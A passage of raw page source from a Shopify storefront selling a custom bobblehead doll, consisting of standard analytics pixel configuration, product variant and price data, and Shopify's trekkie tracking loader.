e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6769344548,storefrontBaseUrl: "https://www.bobblegifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1054441508","configuration":"{\"advertiserId\":\"73658\",\"shopDomain\":\"bobblegifts.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"1a9b197b9c069133fae8fa2fc7a957a6","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"852262948","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"687b50ed2a862bc64046b617\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"714178596","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"405307428","configuration":"{\"pixelCode\":\"CSTK6FRC77U71GVBP64G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"331612196","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\",\\\"GT-55VSSM5\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/pLJgCOrSkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/rizMCJrTkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/FPpsCOTSkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/Iw5FCOHSkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/C_IRCN7SkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/RWh2CJ3TkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/bvbdCOfSkaUBEJHt_9oC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"179765284","configuration":"{\"pixel_id\":\"1363800027821211\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59768868","configuration":"{\"tagID\":\"2613371870638\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BobbleGifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"bobblegifts.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/www.bobblegifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":78.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Doll for Super Dad","vendor":"BobbleGifts","id":"7267356803108","untranslatedTitle":"Custom Bobblehead Doll for Super Dad","url":"\/products\/custom-bobblehead-doll-for-super-dad","type":"1 Person"},"id":"40636887466020","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG645.jpg?v=1681014619"},"sku":"BG645","title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":87.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Doll for Super Dad","vendor":"BobbleGifts","id":"7267356803108","untranslatedTitle":"Custom Bobblehead Doll for Super Dad","url":"\/products\/custom-bobblehead-doll-for-super-dad","type":"1 Person"},"id":"40636887498788","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG645.jpg?v=1681014619"},"sku":"BG645","title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":97.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Doll for Super Dad","vendor":"BobbleGifts","id":"7267356803108","untranslatedTitle":"Custom Bobblehead Doll for Super Dad","url":"\/products\/custom-bobblehead-doll-for-super-dad","type":"1 Person"},"id":"40636887531556","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG645.jpg?v=1681014619"},"sku":"BG645","title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":87.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Doll for Super Dad","vendor":"BobbleGifts","id":"7267356803108","untranslatedTitle":"Custom Bobblehead Doll for Super Dad","url":"\/products\/custom-bobblehead-doll-for-super-dad","type":"1 Person"},"id":"40636887564324","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG645.jpg?v=1681014619"},"sku":"BG645","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":96.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Doll for Super Dad","vendor":"BobbleGifts","id":"7267356803108","untranslatedTitle":"Custom Bobblehead Doll for Super Dad","url":"\/products\/custom-bobblehead-doll-for-super-dad","type":"1 Person"},"id":"40636887597092","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG645.jpg?v=1681014619"},"sku":"BG645","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":106.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Doll for Super Dad","vendor":"BobbleGifts","id":"7267356803108","untranslatedTitle":"Custom Bobblehead Doll for Super Dad","url":"\/products\/custom-bobblehead-doll-for-super-dad","type":"1 Person"},"id":"40636887629860","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG645.jpg?v=1681014619"},"sku":"BG645","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"},{"price":{"amount":86.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Doll for Super Dad","vendor":"BobbleGifts","id":"7267356803108","untranslatedTitle":"Custom Bobblehead Doll for Super Dad","url":"\/products\/custom-bobblehead-doll-for-super-dad","type":"1 Person"},"id":"40636887662628","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG645.jpg?v=1681014619"},"sku":"BG645","title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":95.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Doll for Super Dad","vendor":"BobbleGifts","id":"7267356803108","untranslatedTitle":"Custom Bobblehead Doll for Super Dad","url":"\/products\/custom-bobblehead-doll-for-super-dad","type":"1 Person"},"id":"40636887695396","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG645.jpg?v=1681014619"},"sku":"BG645","title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":105.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Doll for Super Dad","vendor":"BobbleGifts","id":"7267356803108","untranslatedTitle":"Custom Bobblehead Doll for Super Dad","url":"\/products\/custom-bobblehead-doll-for-super-dad","type":"1 Person"},"id":"40636887728164","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG645.jpg?v=1681014619"},"sku":"BG645","title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":95.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Doll for Super Dad","vendor":"BobbleGifts","id":"7267356803108","untranslatedTitle":"Custom Bobblehead Doll for Super Dad","url":"\/products\/custom-bobblehead-doll-for-super-dad","type":"1 Person"},"id":"40636887760932","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG645.jpg?v=1681014619"},"sku":"BG645","title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":104.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Doll for Super Dad","vendor":"BobbleGifts","id":"7267356803108","untranslatedTitle":"Custom Bobblehead Doll for Super Dad","url":"\/products\/custom-bobblehead-doll-for-super-dad","type":"1 Person"},"id":"40636887793700","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG645.jpg?v=1681014619"},"sku":"BG645","title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":114.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Doll for Super Dad","vendor":"BobbleGifts","id":"7267356803108","untranslatedTitle":"Custom Bobblehead Doll for Super Dad","url":"\/products\/custom-bobblehead-doll-for-super-dad","type":"1 Person"},"id":"40636887826468","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG645.jpg?v=1681014619"},"sku":"BG645","title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"},{"price":{"amount":94.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Doll for Super Dad","vendor":"BobbleGifts","id":"7267356803108","untranslatedTitle":"Custom Bobblehead Doll for Super Dad","url":"\/products\/custom-bobblehead-doll-for-super-dad","type":"1 Person"},"id":"40636887859236","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG645.jpg?v=1681014619"},"sku":"BG645","title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":102.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Doll for Super Dad","vendor":"BobbleGifts","id":"7267356803108","untranslatedTitle":"Custom Bobblehead Doll for Super Dad","url":"\/products\/custom-bobblehead-doll-for-super-dad","type":"1 Person"},"id":"40636887892004","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG645.jpg?v=1681014619"},"sku":"BG645","title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":112.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Doll for Super Dad","vendor":"BobbleGifts","id":"7267356803108","untranslatedTitle":"Custom Bobblehead Doll for Super Dad","url":"\/products\/custom-bobblehead-doll-for-super-dad","type":"1 Person"},"id":"40636887924772","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG645.jpg?v=1681014619"},"sku":"BG645","title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":103.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Doll for Super Dad","vendor":"BobbleGifts","id":"7267356803108","untranslatedTitle":"Custom Bobblehead Doll for Super Dad","url":"\/products\/custom-bobblehead-doll-for-super-dad","type":"1 Person"},"id":"40636887957540","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG645.jpg?v=1681014619"},"sku":"BG645","title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":110.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Doll for Super Dad","vendor":"BobbleGifts","id":"7267356803108","untranslatedTitle":"Custom Bobblehead Doll for Super Dad","url":"\/products\/custom-bobblehead-doll-for-super-dad","type":"1 Person"},"id":"40636887990308","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG645.jpg?v=1681014619"},"sku":"BG645","title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":120.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Doll for Super Dad","vendor":"BobbleGifts","id":"7267356803108","untranslatedTitle":"Custom Bobblehead Doll for Super Dad","url":"\/products\/custom-bobblehead-doll-for-super-dad","type":"1 Person"},"id":"40636888023076","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG645.jpg?v=1681014619"},"sku":"BG645","title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"}],"purchasingCompany":null},},"https://www.bobblegifts.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"6769344548","storefrontBaseUrl":"https:\/\/www.bobblegifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":78.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Bobblehead Doll for Super Dad\",\"vendor\":\"BobbleGifts\",\"id\":\"7267356803108\",\"untranslatedTitle\":\"Custom Bobblehead Doll for Super Dad\",\"url\":\"\/products\/custom-bobblehead-doll-for-super-dad\",\"type\":\"1 Person\"},\"id\":\"40636887466020\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG645.jpg?v=1681014619\"},\"sku\":\"BG645\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7267356803108,"gid":"gid:\/\/shopify\/Product\/7267356803108","vendor":"BobbleGifts","type":"1 Person","handle":"custom-bobblehead-doll-for-super-dad","variants":[{"id":40636887466020,"price":7800,"name":"Custom Bobblehead Doll for Super Dad - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG645"},{"id":40636887498788,"price":8700,"name":"Custom Bobblehead Doll for Super Dad - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG645"},{"id":40636887531556,"price":9700,"name":"Custom Bobblehead Doll for Super Dad - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG645"},{"id":40636887564324,"price":8700,"name":"Custom Bobblehead Doll for Super Dad - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG645"},{"id":40636887597092,"price":9600,"name":"Custom Bobblehead Doll for Super Dad - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG645"},{"id":40636887629860,"price":10600,"name":"Custom Bobblehead Doll for Super Dad - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG645"},{"id":40636887662628,"price":8600,"name":"Custom Bobblehead Doll for Super Dad - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG645"},{"id":40636887695396,"price":9500,"name":"Custom Bobblehead Doll for Super Dad - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG645"},{"id":40636887728164,"price":10500,"name":"Custom Bobblehead Doll for Super Dad - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG645"},{"id":40636887760932,"price":9500,"name":"Custom Bobblehead Doll for Super Dad - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG645"},{"id":40636887793700,"price":10400,"name":"Custom Bobblehead Doll for Super Dad - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG645"},{"id":40636887826468,"price":11400,"name":"Custom Bobblehead Doll for Super Dad - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG645"},{"id":40636887859236,"price":9400,"name":"Custom Bobblehead Doll for Super Dad - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG645"},{"id":40636887892004,"price":10200,"name":"Custom Bobblehead Doll for Super Dad - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG645"},{"id":40636887924772,"price":11200,"name":"Custom Bobblehead Doll for Super Dad - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG645"},{"id":40636887957540,"price":10300,"name":"Custom Bobblehead Doll for Super Dad - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG645"},{"id":40636887990308,"price":11000,"name":"Custom Bobblehead Doll for Super Dad - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG645"},{"id":40636888023076,"price":12000,"name":"Custom Bobblehead Doll for Super Dad - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG645"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7267356803108,"requestId":"c4b64783-9e20-4797-9f71-d79d24a1b666-1769292408"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6769344548,
      theme_id: 166522454052,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bobblegifts.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bobblegifts.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bobblegifts.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6769344548,"isMerchantRequest":null,"themeId":166522454052,"themeCityHash":"16127522629889250844","contentLanguage":"en","currency":"USD","eventMetadataId":"8925042b-5151-40d2-b202-306aa916397f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7267356803108,"requestId":"c4b64783-9e20-4797-9f71-d79d24a1b666-1769292408","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40636887466020,"productId":7267356803108,"productGid":"gid:\/\/shopify\/Product\/7267356803108","name":"Custom Bobblehead Doll for Super Dad - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"78.00","sku":"BG645","brand":"BobbleGifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"1 Person","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40636887466020,"productId":7267356803108,"productGid":"gid:\/\/shopify\/Product\/7267356803108","name":"Custom Bobblehead Doll for Super Dad - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"78.00","sku":"BG645","brand":"BobbleGifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"1 Person","nonInteraction":true,"remote":false,"referer":"https:\/\/www.bobblegifts.com\/products\/custom-bobblehead-doll-for-super-dad"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bobblegifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
